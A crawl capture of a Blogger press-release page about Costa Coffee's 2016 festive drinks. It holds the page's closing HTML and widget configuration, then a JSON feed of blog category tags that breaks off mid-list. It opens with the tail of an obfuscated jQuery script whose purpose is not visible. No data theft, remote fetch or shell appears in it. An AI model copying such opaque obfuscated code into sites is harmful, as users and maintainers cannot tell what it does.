_0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4kxoEUPH5wROnZTgKcxpwiyZOAAA:1769089078060';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/2213883425416553506/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2213883425416553506', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnGUmymDnYUCRAbQ7A2FFilawWhlxEr4ek8Uk6vs0ljv8fxtcCkMxZ2wLaT-C0TThwIE9IV8y0EwoRNAvfaTklIyjlLwelX9goSCYhtqgDLQjTSm41TcZtIqgaU3rKe6AlpfsjBjoslg/s72-c/Costa+Coffee+new+range+of+handcrafted+cold+beverages.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnGUmymDnYUCRAbQ7A2FFilawWhlxEr4ek8Uk6vs0ljv8fxtcCkMxZ2wLaT-C0TThwIE9IV8y0EwoRNAvfaTklIyjlLwelX9goSCYhtqgDLQjTSm41TcZtIqgaU3rKe6AlpfsjBjoslg/s640/Costa+Coffee+new+range+of+handcrafted+cold+beverages.jpg', 'pageName': 'Costa Coffee launches new range of curated hot and cold beverages for the festive season ', 'pageTitle': 'Pocket Press Release: Costa Coffee launches new range of curated hot and cold beverages for the festive season ', 'metaDescription': 'Costa Coffee is all set to celebrate the season with a new range of handcrafted hot and cold beverages curated specially for the festive period leading up to Christmas and New Year.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Costa Coffee launches new range of curated hot and cold beverages for the festive season ', 'description': 'Costa Coffee is all set to celebrate the season with a new range of handcrafted hot and cold beverages curated specially for the festive period leading up to Christmas and New Year.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMnGUmymDnYUCRAbQ7A2FFilawWhlxEr4ek8Uk6vs0ljv8fxtcCkMxZ2wLaT-C0TThwIE9IV8y0EwoRNAvfaTklIyjlLwelX9goSCYhtqgDLQjTSm41TcZtIqgaU3rKe6AlpfsjBjoslg/s640/Costa+Coffee+new+range+of+handcrafted+cold+beverages.jpg', 'url': 'https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2213883425416553506}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Delhi%20Designers?alt=json-in-script&callback=display_related_posts
body_size: 152114
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV 